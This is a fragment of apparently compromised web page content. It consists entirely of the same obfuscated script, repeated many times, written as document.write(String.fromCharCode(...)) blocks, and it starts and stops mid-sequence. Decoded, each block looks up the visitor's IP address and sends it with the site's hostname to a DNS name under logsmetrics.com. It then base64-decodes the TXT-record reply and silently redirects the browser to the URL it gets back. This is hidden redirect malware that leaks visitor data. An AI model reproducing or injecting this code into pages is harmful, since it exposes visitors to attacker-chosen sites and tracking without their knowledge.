103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,